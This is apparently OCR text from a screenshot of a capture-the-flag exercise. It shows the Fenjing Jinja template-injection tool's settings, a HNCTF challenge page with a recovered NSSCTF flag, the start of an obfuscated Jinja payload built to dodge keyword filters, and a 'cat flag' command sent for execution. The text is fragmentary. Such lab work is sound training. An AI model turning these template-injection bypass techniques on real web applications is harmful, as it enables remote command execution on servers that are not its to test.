 焚靖
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
开始分析
<div class= center-content error >
<h1>WELCOME TO HNCTF</h1>
<a href="https://book.hacktricks.xyz/pentesting-
web/ssti-server-side-template-injection#python" id="test"
target="_blank">What is server-side template injection?</a>
<h3>NSSCTF{1830ee73-9e56-44a0-8d87-60053d0a08df}
</h3>
</div>
提交表单完成，返回值为200，输入为{'name': '{%set
lj=lipsum|escape|batch(22)|first|last%}{%set
cat flag
执行